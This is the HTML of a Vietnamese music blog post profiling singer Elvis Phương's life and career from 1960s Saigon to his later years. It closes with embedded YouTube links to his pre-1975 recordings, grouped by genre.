            <div class="td-post-featured-image"><a href="https://nhacvangbolero.com/wp-content/uploads/2023/02/elvis2.jpg" data-caption=""><img width="696" height="393" class="entry-thumb td-modal-image" src="https://nhacvangbolero.com/wp-content/uploads/2023/02/elvis2-696x393.jpg" srcset="https://nhacvangbolero.com/wp-content/uploads/2023/02/elvis2-696x393.jpg 696w, https://nhacvangbolero.com/wp-content/uploads/2023/02/elvis2-300x170.jpg 300w, https://nhacvangbolero.com/wp-content/uploads/2023/02/elvis2-768x434.jpg 768w, https://nhacvangbolero.com/wp-content/uploads/2023/02/elvis2-743x420.jpg 743w, https://nhacvangbolero.com/wp-content/uploads/2023/02/elvis2.jpg 1000w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="elvis2"/></a></div>
            <p>Trong sân khấu âm nhạc Việt thế kỷ 20, Elvis Phương là một trong những nam ca sĩ hiếm hoi có chất giọng tốt phù hợp với rất nhiều dòng nhạc khác nhau từ nhạc vàng đến nhạc trẻ, từ nhạc tiền chiến đến nhạc nước ngoài, từ rock đến pop và nhạc trữ tình. Suốt hơn 50 năm đứng trên sân khấu âm nhạc, Elvis Phương luôn là một cái tên được yêu mến bởi giọng hát nam tính, tròn đầy, sắc nét, đã một thời khuấy động phong trào nhạc trẻ đầu tiên của Sài Gòn thập niên 1960-1970 với hình ảnh sôi nổi, luôn cháy hết mình trên sân khấu.</p>
<p><img loading="lazy" class="aligncenter size-full wp-image-24927" src="https://nhacxua.vn/wp-content/uploads/2021/02/elvis13.jpg" alt="" width="793" height="754" /></p>
<p>Ca sĩ Elvis Phương tên thật là Phạm Ngọc Phương, sinh năm 1945 tại Bình Dương, trong một gia đình trí thức Tây học khá giả. Cha mẹ ông là người gốc Hà Tĩnh, nhưng chuyển đến sinh sống tại Bình Dương từ thập niên 1940. Cha ông là kiến trúc sư và giáo sư dạy tiếng Pháp.</p>
<figure id="attachment_24939" aria-describedby="caption-attachment-24939" style="width: 500px" class="wp-caption aligncenter"><img loading="lazy" class="wp-image-24939 size-full" src="https://nhacxua.vn/wp-content/uploads/2021/02/elvis2.jpg" alt="" width="500" height="604" /><figcaption id="caption-attachment-24939" class="wp-caption-text">Elvis Phương và các em gái</figcaption></figure>
<p>&#8211;</p>
<p><img loading="lazy" class="aligncenter size-full wp-image-24995" src="https://nhacxua.vn/wp-content/uploads/2021/02/elvis001.jpg" alt="" width="474" height="960" /> <img loading="lazy" class="aligncenter size-full wp-image-24990" src="https://nhacxua.vn/wp-content/uploads/2021/02/elvis-phuong5.jpg" alt="" width="826" height="960" /></p>
<p>Elvis Phương là con trai trưởng trong gia đình với 8 người em gái (trong đó có ca sĩ Kiều Nga) và 1 em trai. Từ lúc 5 tuổi, ông đã học mẫu giáo ở trường Pháp Aurore, do đó ông có sự tiếp xúc khá sớm với âm nhạc phương Tây. Ông theo học Pháp văn cho đến tận lúc thi đậu tú tài đôi.</p>
<p><img loading="lazy" class="aligncenter size-full wp-image-24987" src="https://nhacxua.vn/wp-content/uploads/2021/02/elvisphuong7.jpg" alt="" width="788" height="960" /></p>
<p>Thuở nhỏ ông thường được nghe nhạc Pháp trong trường, và âm nhạc đã thấm đẫm trong con người ông dần dần từ lúc đó. Thuở nhỏ ông học chung lớp với Thanh Nga, người sau này trở thành nữ hoàng sân khấu. Mỗi khi có văn nghệ cuối năm thì bên phía nam có Elvis Phương, bên nữ có Thanh Nga cùng tham gia biểu diễn văn nghệ ở trường.</p>
<p><img loading="lazy" class="aligncenter size-full wp-image-24938" src="https://nhacxua.vn/wp-content/uploads/2021/02/elvis3.jpg" alt="" width="500" height="648" /></p>
<p>Elvis Phương có màn biểu diễn ra mắt công chúng lần đầu tiên vào năm 1962 khi ông vừa tròn 17 tuổi tại trường dòng Regina Pacis. Trong giai đoạn đầu hoạt động âm nhạc, Elvis Phương đi hát với tên thật là Ngọc Phương, chủ yếu hát nhạc ngoại quốc trong các ban nhạc trẻ Sài Gòn thập niên 1960 như Rockin&#8217; Stars, LesVampires,&#8230;</p>
<figure id="attachment_5096" aria-describedby="caption-attachment-5096" style="width: 822px" class="wp-caption aligncenter"><img loading="lazy" class="wp-image-5096 size-full" src="https://nhactrinh.vn/wp-content/uploads/2022/01/rockin.jpg" alt="" width="822" height="604" /><figcaption id="caption-attachment-5096" class="wp-caption-text">Elvis Phương trong một buổi tập dợt với ban nhạc trẻ Rockin&#8217; Stars</figcaption></figure>
<p>&#8211;</p>
<figure id="attachment_5097" aria-describedby="caption-attachment-5097" style="width: 904px" class="wp-caption aligncenter"><img loading="lazy" class="wp-image-5097 size-full" src="https://nhactrinh.vn/wp-content/uploads/2022/01/les.jpg" alt="" width="904" height="960" /><figcaption id="caption-attachment-5097" class="wp-caption-text">Ban nhạc trẻ Les Vampires</figcaption></figure>
<p>Thuở nhỏ, khi cậu học trò Phạm Ngọc Phương tham gia văn nghệ ở trường, gia đình không ngăn cấm vì nghĩ đó chỉ là sở thích cho vui. Tuy nhiên đến năm 18 tuổi, vì Elvis Phương quá mê ca hát nên cha của ông tìm cách kéo ra khỏi con đường đó, bằng cách sắp xếp để đưa ông đi Pháp du học. Vì chọn tiếp tục theo đuổi âm nhạc, Elvis Phương đã từ chối và bị cha đuổi ra khỏi nhà, với hy vọng rằng người con trai sẽ thấy khó khăn và từ bỏ đam mê để quay về nhà.</p>
<p><img loading="lazy" class="aligncenter size-full wp-image-24931" src="https://nhacxua.vn/wp-content/uploads/2021/02/elvis10.jpg" alt="" width="500" height="667" /></p>
<p>Tuy nhiên, khi đã chấp nhận rời khỏi gia đình, Elvis Phương quyết tâm theo đuổi đam mê. Ông dọn đến ở nhờ nhà một người bạn thân, là nghệ sĩ saxophone là Thanh Tòng, người cùng chơi trong ban Rockin&#8217; Stars. Lúc đó chưa có tên tuổi, hàng đêm ông đến các phòng trà và night club thật sớm để ngồi chờ, khi nào ca sĩ chính đến muộn thì xin vào hát thế chỗ trống. Vì chỉ hát lót để lấy kinh nghiệm nên thường là không có thù lao hoặc rất ít không đáng kể. Đi hát như vậy được hơn 1 năm, các chủ phòng trà thấy Elvis Phương có giọng hát tốt và được khán giả khen ngợi thì mới bắt đầu mời đi hát chính thức.</p>
<p><img loading="lazy" class="aligncenter size-full wp-image-24935" src="https://nhacxua.vn/wp-content/uploads/2021/02/elvis6.jpg" alt="" width="500" height="320" /></p>
<p>Lúc đó ông chỉ hát nhạc nước ngoài với cái tên Ngọc Phương, có ngoại hình nhìn giống giọng ca Mỹ lừng lẫy lúc đó là Elvis Presley &#8211; ông vua nhạc rock &amp; roll, với mái bass để dài, gương mặt điển trai, nên một người bạn đề nghị Ngọc Phương đổi sang dùng nghệ danh Elvis Phương. Sau này có một thời gian có quy định ca sĩ Việt không được lấy tên nước ngoài, nên Elvis Phương cũng có dùng tên khác là Thanh Phương.</p>
<figure id="attachment_24985" aria-describedby="caption-attachment-24985" style="width: 960px" class="wp-caption aligncenter"><img loading="lazy" class="wp-image-24985 size-full" src="https://nhacxua.vn/wp-content/uploads/2021/02/elvisphuong9.jpg" alt="" width="960" height="616" /><figcaption id="caption-attachment-24985" class="wp-caption-text">Elvis Phương ký tên Thanh Phương trong tấm hình</figcaption></figure>
<p>Thời gian sau này Elvis Phương chuyển sang hát nhạc Việt và nổi tiếng với rất nhiều thể loại, từ nhạc trẻ, nhạc trữ tình, tiền chiến&#8230;. và ca khúc đầu tiên mà Elvis Phương hát nhạc Việt là bài nhạc vàng nổi tiếng của nhạc sĩ Trúc Phương là <em>Nửa Đêm Ngoài Phố</em>.</p>
<p><img loading="lazy" class="aligncenter size-jnews1140x570 wp-image-24941" src="https://nhacxua.vn/wp-content/uploads/2021/02/elvis111.jpg" alt="" width="500" height="400" /></p>
<p>Ông kể lại rằng trong một lần lên hát ngẫu hứng trên sân khấu, bên dưới các khán giả lớn tuổi đề nghị hát nhạc Việt, ông đã nhớ lại hồi nhỏ mẹ thường mở băng nhạc Thanh Thúy có bài hát nổi tiếng <em>Nửa Đêm Ngoài Phố</em> nên chọn hát bài này. Đoạn đầu, ông hát nhẹ nhàng như bình thường, đến đoạn giữa ông đề nghị ban nhạc đổi từ bolero sang phối rock để hát một cách ngẫu hứng, không ngờ sự biến tấu táo bạo đó đã được khán giả vỗ tay và hưởng ứng nhiệt tình.</p>
<p><img loading="lazy" class="aligncenter size-full wp-image-24926" src="https://nhacxua.vn/wp-content/uploads/2021/02/elvis15.jpg" alt="" width="1000" height="1338" /></p>
<p>Thời gian này, có một thời gian Elvis Phương theo đoàn hải thuyền đi hát cho các quân nhân, thủy thủ đoàn nghe khi lênh đênh trên biển canh giữ vùng hải phận và hải đảo.</p>
<p>Là ca sĩ tự do được một thời gian, sau đó Elvis Phương tham gia hát trong ban nhạc Shotguns của nhạc sĩ Ngọc Chánh từ khoảng cuối thập niên 1960. Ông cũng là ca sĩ thường xuyên góp giọng hát trong các băng nhạc Shotguns nổi tiếng và đến nay vẫn còn được khán giả tìm nghe lại sau 50 năm. Trong số những ca khúc Elvis Phương đã thu cho Shotguns, có 2 ca khúc tiêu biểu nhất là <em>Vết Thù Trên Lưng Ngựa Hoang</em> và <em>Áo Anh Sứt Chỉ Đường Tà,</em> với tiếng huýt sáo trong đoạn gian tấu đã làm nên thương hiệu Elvis Phương. Đây cũng là thời gian 2 năm liên tiếp ông được trao giải Kim Khánh cho danh hiệu ca sĩ hát nhạc trẻ được yêu thích nhất do độc giả báo Trắng Đen bình chọn.</p>
<p><img loading="lazy" class="aligncenter size-full wp-image-24925" src="https://nhacxua.vn/wp-content/uploads/2021/02/elvis16.jpg" alt="" width="1000" height="1720" /></p>
<p>Tuy nhiên, sự nghiệp của Elvis Phương lên đỉnh cao và gây tiếng vang lớn nhất phải kể đến thời gian hát trong ban nhạc Phượng Hoàng.</p>
<p>Suốt thập niên 1960, tất cả các ban nhạc trẻ tại Việt Nam đều hát nhạc nước ngoài, hoặc hát nhạc ngoại lời Việt. Sang thập niên 1970 thì xuất hiện ban nhạc Phượng Hoàng chỉ hát nhạc Việt của chính hai nhạc sĩ trong ban sáng tác, đó là Lê Hựu Hà và Nguyễn Trung Cang.</p>
<p><img loading="lazy" class="aligncenter size-full wp-image-24978" src="https://nhacxua.vn/wp-content/uploads/2021/02/elvis-ntc.jpg" alt="" width="607" height="960" /></p>
<p>Elvis Phương kể lại, một hôm đến hát ở Queen Bee, ông thấy có một người đứng nhìn mình có vẻ ngập ngừng. Một lúc sau, có vẻ như người đó đã lấy hết can đảm đến bắt chuyện, tự giới thiệu là nhạc sĩ Lê Hựu Hà, và đưa ca khúc mới vừa sáng tác mang tên <em>Yêu Em</em> và nhờ Elvis Phương hát. Bài hát này được nhạc sĩ viết tặng cho người bạn gái: <em>&#8220;Yêu em vì ta ghét buồn, yêu em vì ta ghét hờn&#8230;&#8221;</em></p>
<p><img loading="lazy" class="aligncenter size-full wp-image-24936" src="https://nhacxua.vn/wp-content/uploads/2021/02/elvis5.jpg" alt="" width="500" height="635" /></p>
<p>Elvis đã đồng ý, nhận lời hát và thu thanh bài hát. Thời gian sau đó, khi <em>Yêu Em</em> đã thành bài hit, nhạc sĩ Lê Hựu Hà đến gặp Elvis Phương để nói lời cám ơn, và tiết lộ rằng chính nhờ bài hát này mà nhạc sĩ được nên duyên vợ chồng với người bạn gái. Lúc này Lê Hựu Hà cũng ngỏ lời mời Elvis Phương tham gia vào ban Phượng Hoàng để thay thế cho ca sĩ Duy Quang trước đó chỉ tham gia được một thời gian ngắn và đã rời ban.</p>
<p style="text-align: center;"><iframe loading="lazy" src="https://www.youtube.com/embed/MKwIdRT8U3c" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen" data-mce-fragment="1"></iframe><br />
<em>Click để nghe nhạc Elvis Phương và Ban Phượng Hoàng</em></p>
<p>Đây cũng là thời điểm đánh dấu dược một mốc son chói lọi trong sự nghiệp âm nhạc rực rỡ của Elvis Phương.</p>
<p><img loading="lazy" class="aligncenter size-full wp-image-24934" src="https://nhacxua.vn/wp-content/uploads/2021/02/elvis7.jpg" alt="" width="500" height="310" /> <img loading="lazy" class="aligncenter size-full wp-image-24933" src="https://nhacxua.vn/wp-content/uploads/2021/02/elvis8.jpg" alt="" width="500" height="613" /> <img loading="lazy" class="aligncenter size-full wp-image-24924" src="https://nhacxua.vn/wp-content/uploads/2021/02/elvis17.jpg" alt="" width="700" height="490" /></p>
<p>Ca sĩ Elvis Phương kết hôn 2 lần. Người vợ đầu tiên quê ở Đà Lạt, mất trong tai nạn giao thông năm 1970. Nhiều năm sau, sau khi định cư ở Hoa Kỳ, ông kết hôn với người vợ hiện tại Phan Lệ Hoa. Tại Mỹ Elvis Phương đã gặp gỡ, làm quen với Phan Lệ Hoa – một nữ doanh nhân nổi tiếng lúc bấy giờ và cũng là một người ái mộ tiếng hát của nam a sĩ. Họ gặp nhau và phải lòng nhau, đến năm 1982, hai người quyết định kết hôn để về chung một nhà.</p>
<p><img loading="lazy" class="aligncenter size-full wp-image-24932" src="https://nhacxua.vn/wp-content/uploads/2021/02/elvis9.jpg" alt="" width="500" height="637" /></p>
<p>Ca sĩ Elvis Phương từng trải qua thời gian bệnh tim nặng, thập tử nhất sinh nhưng đã vượt qua nhờ vợ luôn kề bên chăm sóc, động viên tinh thần và nhắc nam danh ca uống thuốc đúng giờ. Đến cuối năm 1998 sau khi mổ tim xong, hai vợ chồng Elvis Phương quyết định trở về Việt Nam để sinh sống, tịnh dưỡng và tập luyện để có thể quay lại ca hát.</p>
<p><img loading="lazy" class="aligncenter size-full wp-image-24930" src="https://nhacxua.vn/wp-content/uploads/2021/02/elvis11.jpg" alt="" width="500" height="500" /></p>
<p>Elvis Phương có bốn người con, tất cả đều đang sống ở Mỹ, đều hát hay nhưng không theo nghiệp cầm ca. Dù luyến tiếc không ai vào showbiz, nhưng ông vẫn tôn trọng sự lựa chọn và động viên các con thành công với công việc của mình.</p>
<p>Hiện, vợ chồng ca sĩ Elvis Phương sống bình yên, hạnh phúc ở quận 12 mà họ mua từ năm 2000. Ngôi nhà nằm tiếp giáp với tỉnh Bình Dương &#8211; nơi cậu bé Elvis Phương ngày xưa chào đời. Là người yêu truyền thống văn hóa Việt, hai vợ chồng ông, năm nào cũng ăn Tết tại Việt Nam với đầy đủ dư vị cổ truyền.</p>
<p><img loading="lazy" class="aligncenter size-full wp-image-24928" src="https://nhacxua.vn/wp-content/uploads/2021/02/elvis14.jpg" alt="" width="500" height="500" /></p>
<p>Ngoài thời gian đi hát, hàng ngày, Elvis Phương dành ra hai tiếng đồng hồ buổi sáng để đạp xe, tập thể dục cùng vợ. Chiều hai vợ chồng cùng trồng cây hoa, chăm sóc cây ăn trái. Tối, nếu không đi biểu diễn, hai vợ chồng lại cùng nhau xem phim, nghe nhạc hoặc nắm tay nhau dạo phố. Họ duy trì thói quen lãng mạn ấy suốt hàng chục năm qua.</p>
<p>Nghệ sĩ Elvis Phương khẳng định, cả cuộc đời ông gắn bó với âm nhạc. Nếu sau này, không ai mời ông đi hát, ông sẽ ở nhà hát cho vợ nghe để thỏa niềm đam mê. Ông thường nói mình “chung thủy với vợ, son sắt… với âm nhạc”. Và người nghệ sĩ ấy đang hạnh phúc được hát, được sống bên người mình yêu thương.</p>
<p><img loading="lazy" class="alignnone size-full wp-image-5421" src="https://nhacvangbolero.com/wp-content/uploads/2023/02/elvis.jpg" alt="" width="1000" height="750" srcset="https://nhacvangbolero.com/wp-content/uploads/2023/02/elvis.jpg 1000w, https://nhacvangbolero.com/wp-content/uploads/2023/02/elvis-300x225.jpg 300w, https://nhacvangbolero.com/wp-content/uploads/2023/02/elvis-768x576.jpg 768w, https://nhacvangbolero.com/wp-content/uploads/2023/02/elvis-80x60.jpg 80w, https://nhacvangbolero.com/wp-content/uploads/2023/02/elvis-265x198.jpg 265w, https://nhacvangbolero.com/wp-content/uploads/2023/02/elvis-696x522.jpg 696w, https://nhacvangbolero.com/wp-content/uploads/2023/02/elvis-560x420.jpg 560w" sizes="(max-width: 1000px) 100vw, 1000px" /></p>
<p>Sau đây, mời các bạn nghe lại những ca khúc nổi tiếng của Elvis Phương thu âm trước 1975 chia theo chủ đề. Có rất nhiều ca khúc nổi tiếng được ca sĩ Elvis Phương thu âm lần đầu, như là Trở Về Cát Bụi, Vết Thù Trên Lưng Ngựa Hoang, Về Đây Nghe Em&#8230;</p>
<p><strong>Nhạc Vàng:</strong></p>
<p style="text-align: center;"><iframe loading="lazy" src="https://www.youtube.com/embed/COXmfFZ9Rws" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen" data-mce-fragment="1"></iframe><br />
<em>Click để nghe Trở Về Cát Bụi (nhạc sĩ Minh Kỳ)</em></p>
<p style="text-align: center;"><iframe loading="lazy" src="https://www.youtube.com/embed/74ZU__QGDzI" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen" data-mce-fragment="1"></iframe><br />
<em>Click để nghe Lời Đắng Cho Cuộc Tình (nhạc sĩ Nhật Ngân)</em></p>
<p style="text-align: center;"><iframe loading="lazy" src="https://www.youtube.com/embed/B1HAqFBxO1g" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen" data-mce-fragment="1"></iframe><br />
<em>Click để nghe Lần Đầu Cũng Là Lần Cuối (nhóm Lê Minh Bằng)</em></p>
<p style="text-align: center;"><iframe loading="lazy" src="https://www.youtube.com/embed/4UPkBoAY5d0" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen" data-mce-fragment="1"></iframe><br />
<em>Click để nghe Lời Cuối Cho Em (nhạc sĩ Nguyễn Vũ)</em></p>
<p style="text-align: center;"><iframe loading="lazy" src="https://www.youtube.com/embed/yLoP9ZAAVbM" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen" data-mce-fragment="1"></iframe><br />
<em>Click để nghe Hoa Cài Mái Tóc (nhạc sĩ Thông Đạt)</em></p>
<p style="text-align: center;"><iframe loading="lazy" src="https://www.youtube.com/embed/Xm21lC8dBU8" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen" data-mce-fragment="1"></iframe><br />
<em>Click để nghe Loan Mắt Nhung (nhạc sĩ Huỳnh Anh)</em></p>
<p style="text-align: center;"><iframe loading="lazy" src="https://www.youtube.com/embed/oZn19vv8e0s" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen" data-mce-fragment="1"></iframe><br />
<em>Click để nghe Đêm Nguyện Cầu (nhóm Lê Minh Bằng)</em></p>
<p style="text-align: center;"><iframe loading="lazy" src="https://www.youtube.com/embed/K-HkioJQuq8" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen" data-mce-fragment="1"><span data-mce-type="bookmark" style="display: inline-block; width: 0px; overflow: hidden; line-height: 0;" class="mce_SELRES_start">﻿</span></iframe><br />
<em>Click để nghe Tôi Vẫn Nhớ (song ca với Sơn Ca), sáng tác Ngân Giang</em></p>
<p>Sau đây là những bài nhạc vàng chủ đề người lính:</p>
<p style="text-align: center;"><iframe loading="lazy" src="https://www.youtube.com/embed/fAtv2tM2EIk" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen" data-mce-fragment="1"><span data-mce-type="bookmark" style="display: inline-block; width: 0px; overflow: hidden; line-height: 0;" class="mce_SELRES_start">﻿</span></iframe><br />
<em>Click để nghe Anh Không ᴄhêt Đâu Em (nhạc sĩ Trần Thiện Thanh)</em></p>
<p style="text-align: center;"><iframe loading="lazy" src="https://www.youtube.com/embed/9I8ibxA0JAE" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen" data-mce-fragment="1"></iframe><br />
<em>Click để nghe Lính Nghĩ Gì (nhạc sĩ Hoài Linh)</em></p>
<p style="text-align: center;"><iframe loading="lazy" src="https://www.youtube.com/embed/m0zeebMjsP4" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen" data-mce-fragment="1"><span data-mce-type="bookmark" style="display: inline-block; width: 0px; overflow: hidden; line-height: 0;" class="mce_SELRES_start">﻿</span></iframe><br />
<em>Click để nghe Người Ở Lại Chrlie (nhạc sĩ Trần Thiện Thanh)</em></p>
<p><strong>Nhạc Tình Ca 1940-1950:</strong></p>
<p style="text-align: center;"><iframe loading="lazy" src="https://www.youtube.com/embed/UTcCcOVmEs4" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen" data-mce-fragment="1"></iframe><br />
<em>Click để nghe Trở Về Bến Mơ (nhạc sĩ Ngọc Bích)</em></p>
<p style="text-align: center;"><iframe loading="lazy" src="https://www.youtube.com/embed/qDpK0C5gNpc" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen" data-mce-fragment="1"></iframe><br />
<em>Click để nghe Mộng Dưới Hoa (nhạc sĩ Phạm Đình Chương)</em></p>
<p style="text-align: center;"><iframe loading="lazy" src="https://www.youtube.com/embed/9zG_I6J2-i4" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen" data-mce-fragment="1"></iframe><br />
<em>Click để nghe Tôi Bán Đường Tơ (nhạc sĩ Thẩm Oánh)</em></p>
<p style="text-align: center;"><iframe loading="lazy" src="https://www.youtube.com/embed/ggl5wEbTLA4" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen" data-mce-fragment="1"><span data-mce-type="bookmark" style="display: inline-block; width: 0px; overflow: hidden; line-height: 0;" class="mce_SELRES_start">﻿</span></iframe><br />
<em>Click để nghe Cây Đàn Bỏ Quên (nhạc sĩ Phạm Duy)</em></p>
<p><strong>Nhạc Tình Ca 1960-1970:</strong></p>
<p style="text-align: center;"><iframe loading="lazy" src="https://www.youtube.com/embed/rdBR8ynzm0M" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen" data-mce-fragment="1"></iframe><br />
<em>Click để nghe Vết Thù Trên Lưng Ngựa Hoang (nhạc sĩ Phạm Duy &#8211; Ngọc Chánh)</em></p>
<p style="text-align: center;"><iframe loading="lazy" src="https://www.youtube.com/embed/Q2WnDs01df8" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen" data-mce-fragment="1"><span data-mce-type="bookmark" style="display: inline-block; width: 0px; overflow: hidden; line-height: 0;" class="mce_SELRES_start">﻿</span></iframe><br />
<em>Click để nghe Áo Anh Sứt Chỉ Đường Tà (nhạc sĩ Phạm Duy, thơ Hữu Loan)</em></p>
<p style="text-align: center;"><iframe loading="lazy" src="https://www.youtube.com/embed/Didrs08Q_aU" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen" data-mce-fragment="1"></iframe><br />
<em>Click để nghe Em Hiền Như Masoeur (nhạc sĩ Phạm Duy, thơ Nguyễn Tất Nhiên)</em></p>
<p style="text-align: center;"><iframe loading="lazy" src="https://www.youtube.com/embed/u__Fvdq1oc0" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen" data-mce-fragment="1"></iframe><br />
<em>Click để nghe Ai Đưa Em Về (nhạc sĩ Nguyễn Ánh 9)</em></p>
<p style="text-align: center;"><iframe loading="lazy" src="https://www.youtube.com/embed/w56eo_6Krkw" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen" data-mce-fragment="1"></iframe><br />
<em>Click để nghe Những Chiều Không Có Em (nhạc sĩ Trường Hải)</em></p>
<p style="text-align: center;"><iframe loading="lazy" src="https://www.youtube.com/embed/OAA8NoD2mmo" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen" data-mce-fragment="1"></iframe><br />
<em>Click để nghe Những Bước Chân Âm Thầm (nhạc sĩ Y Vân, thơ Kim Tuấn)</em></p>
<p style="text-align: center;"><iframe loading="lazy" src="https://www.youtube.com/embed/y8eKDO-X-vM" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen" data-mce-fragment="1"><span data-mce-type="bookmark" style="display: inline-block; width: 0px; overflow: hidden; line-height: 0;" class="mce_SELRES_end">﻿</span></iframe><br />
<em>Click để nghe Về Đây Nghe Em (nhạc sĩ Trần Quang Lộc, thơ A Khuê)</em></p>
<p style="text-align: center;"><iframe loading="lazy" src="https://www.youtube.com/embed/uQkllh6N0bU" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen" data-mce-fragment="1"></iframe><br />
<em>Click để nghe Chờ Người (nhạc sĩ Lam Phương)</em></p>
<p style="text-align: center;"><iframe loading="lazy" src="https://www.youtube.com/embed/eTWdKGKQbqk" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen" data-mce-fragment="1"></iframe><br />
<em>Click để nghe Tình Khúc Chiều Mưa (nhạc sĩ Nguyễn Ánh 9)</em></p>
<p><strong>Nhạc Trẻ:</strong></p>
<p style="text-align: center;"><iframe loading="lazy" src="https://www.youtube.com/embed/kp3087LkpD8" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen" data-mce-fragment="1"></iframe><br />
<em>Click để nghe Mai (nhạc sĩ Quốc Dũng)</em></p>
<p style="text-align: center;"><iframe loading="lazy" src="https://www.youtube.com/embed/qF8946O5eAc" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen" data-mce-fragment="1"></iframe><br />
<em>Click để nghe Không (nhạc sĩ Nguyễn Ánh 9)</em></p>
<p>Nhạc trẻ trong ban Phượng Hoàng:</p>
<p style="text-align: center;"><iframe loading="lazy" src="https://www.youtube.com/embed/CFZuVi649kE" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen" data-mce-fragment="1"></iframe><br />
<em>Click để nghe Hãy Ngước Mặt Nhìn Đời</em></p>
<p style="text-align: center;"><iframe loading="lazy" src="https://www.youtube.com/embed/ojORP9gsXxc" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen" data-mce-fragment="1"></iframe><br />
<em>Click để nghe Yêu Em</em></p>
<p style="text-align: center;"><iframe loading="lazy" src="https://www.youtube.com/embed/dJSGbzdYRTk" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen" data-mce-fragment="1"></iframe><br />
<em>Click để nghe Huyền Thoại Một Người Con Gái</em></p>
<p style="text-align: center;"><iframe loading="lazy" src="https://www.youtube.com/embed/T-_vBrcH_zQ" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen" data-mce-fragment="1"></iframe><br />
<em>Click để nghe Còn Nhìn Nhau Hôm Nay</em></p>
<p style="text-align: center;"><iframe loading="lazy" src="https://www.youtube.com/embed/H_mPv9MQQT0" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen" data-mce-fragment="1"></iframe><br />
<em>Click để nghe Hãy Vui Lên Bạn Ơi</em></p>
<p style="text-align: center;"><iframe loading="lazy" src="https://www.youtube.com/embed/vQXD90ddwXs" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen" data-mce-fragment="1"></iframe><br />
<em>Click để nghe Hãy Nhìn Xuống Chân</em></p>
<p style="text-align: center;"><iframe loading="lazy" src="https://www.youtube.com/embed/7nyVm-RyUfo" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen" data-mce-fragment="1"></iframe><br />
<em>Click để nghe Bài Ca Ngông</em></p>
<p style="text-align: center;"><iframe loading="lazy" src="https://www.youtube.com/embed/gdZZRw3NbEQ" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen" data-mce-fragment="1"><span data-mce-type="bookmark" style="display: inline-block; width: 0px; overflow: hidden; line-height: 0;" class="mce_SELRES_start">﻿</span></iframe><br />
<em>Click để nghe Kho Tàng Của Chúng Ta</em></p>
<p style="text-align: center;"><iframe loading="lazy" src="https://www.youtube.com/embed/DmSl3LW4a0k" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen" data-mce-fragment="1"></iframe><br />
<em>Click để nghe Phiên Khúc Mùa Đông</em></p>
<p style="text-align: center;"><iframe loading="lazy" src="https://www.youtube.com/embed/6MsSKHu89KA" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen" data-mce-fragment="1"></iframe><br />
<em>Click để nghe Mặt Trời Đen</em></p>
<p style="text-align: center;"><iframe loading="lazy" src="https://www.youtube.com/embed/Bs6whlgX-iE" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen" data-mce-fragment="1"><span data-mce-type="bookmark" style="display: inline-block; width: 0px; overflow: hidden; line-height: 0;" class="mce_SELRES_start">﻿</span></iframe><br />
<em>Click để nghe Tôi Muốn</em></p>
<p><strong>Nhạc Ngoại:</strong></p>
<p style="text-align: center;"><iframe loading="lazy" src="https://www.youtube.com/embed/gvNFY8YQRQ8" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen" data-mce-fragment="1"></iframe><br />
<em>Click để nghe Donna Donna</em></p>
<p style="text-align: center;"><iframe loading="lazy" src="https://www.youtube.com/embed/p7NpX5Nlnkk" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen" data-mce-fragment="1"></iframe><br />
<em>Click để nghe Thú Yêu Thương</em></p>
<p style="text-align: center;"><iframe loading="lazy" src="https://www.youtube.com/embed/2UkyvuvU1r8" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen" data-mce-fragment="1"></iframe><br />
<em>Click để nghe Tình Cho Không</em></p>
<p style="text-align: center;"><iframe loading="lazy" src="https://www.youtube.com/embed/3RlBUfZOZ7c" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen" data-mce-fragment="1"></iframe><br />
<em>Click để nghe Gọi Tên Người Yêu</em></p>
<p style="text-align: center;"><iframe loading="lazy" src="https://www.youtube.com/embed/SpXgZDAAzZ4" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen" data-mce-fragment="1"><span data-mce-type="bookmark" style="display: inline-block; width: 0px; overflow: hidden; line-height: 0;" class="mce_SELRES_start">﻿</span></iframe><br />
<em>Click để nghe Chuyện Tình</em></p>
<p>Sau đây là một số tấm ảnh khác của Elvis Phương trước năm 1975:</p>
<p><img loading="lazy" class="aligncenter size-full wp-image-24940" src="https://nhacxua.vn/wp-content/uploads/2021/02/elvis1.jpg" alt="" width="412" height="594" /></p>
